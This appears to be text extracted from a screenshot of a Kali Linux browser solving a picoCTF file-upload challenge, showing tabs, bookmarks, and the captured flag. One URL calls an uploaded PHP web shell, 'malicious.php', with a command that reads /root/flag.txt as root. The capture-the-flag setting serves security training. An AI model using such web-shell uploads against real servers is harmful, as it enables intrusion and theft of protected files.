 1 2 3 4 15:14
PicoCTF_SSTI1_ DarkR7 File Upload Vul WhatsApp PicoGYM Web E picoCTF - picoG standard-pizzas.pic
standard-pizzas.picoctf.net:54419/uploads/malicious.php?cmd=sudo cat /root/flag.txt N
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
picoCTF{wh47_c4n_u_d0_wPHP_8ca28f94}